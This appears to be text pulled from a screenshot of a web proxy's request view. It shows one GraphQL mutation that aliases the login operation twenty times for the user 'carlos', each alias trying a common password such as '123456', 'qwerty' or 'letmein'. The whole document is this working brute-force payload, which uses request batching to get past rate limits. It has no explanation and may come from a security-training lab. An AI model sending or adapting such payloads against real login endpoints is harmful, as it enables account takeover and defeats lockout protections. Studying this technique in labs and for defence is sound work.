 Pretty Raw Hex InQL \n
GraphQL #0 Raw
Query:
1 mutation {
2 bruteforce0:login(input:{password: "123456", username: "carlos"}) { token success }
3 bruteforce1:login(input:{password: "password", username: "carlos"}) { token success }
4 bruteforce2:login(input:{password: "12345678", username: "carlos"}) { token success }
5 bruteforce3:login(input:{password: "qwerty", username: "carlos"}) { token success }
6 bruteforce4:login(input:{password: "123456789", username: "carlos"}) { token success }
7 bruteforce5:login(input:{password: "12345", username: "carlos"}) { token success }
8 bruteforce6:login(input:{password: "1234", username: "carlos"}) { token success }
9 bruteforce7:login(input:{password: "111111", username: "carlos"}) { token success }
10 bruteforce8:login(input:{password: "1234567", username: "carlos"}) { token success }
11 bruteforce9:login(input:{password: "dragon", username: "carlos"}) { token success }
12 bruteforce10:login(input:{password: "123123", username: "carlos"}) { token success }
13 bruteforce11:login(input:{password: "baseball", username: "carlos"}) { token success }
14 bruteforce12:login(input:{password: "abc123", username: "carlos"}) { token success }
15 bruteforce13:login(input:{password: "football", username: "carlos"}) { token success }
16 bruteforce14:login(input:{password: "monkey", username: "carlos"}) { token success }
17 bruteforce15:login(input:{password: "letmein", username: "carlos"}) { token success }
18 bruteforce16:login(input:{password: "shadow", username: "carlos"}) { token success }
19 bruteforce17:login(input:{password: "master", username: "carlos"}) { token success }
20 bruteforce18:login(input:{password: "666666", username: "carlos"}) { token success }
21 bruteforce19:login(input:{password: "qwertyuiop", username: "carlos"}) { token success }